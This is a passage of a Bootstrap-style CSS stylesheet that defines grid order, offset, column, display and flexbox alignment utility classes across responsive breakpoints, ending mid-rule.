.order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.offset-1 {
  margin-left: 8.333333%;
}
.offset-2 {
  margin-left: 16.666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.333333%;
}
.offset-5 {
  margin-left: 41.666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.333333%;
}
.offset-8 {
  margin-left: 66.666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.333333%;
}
.offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;

    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
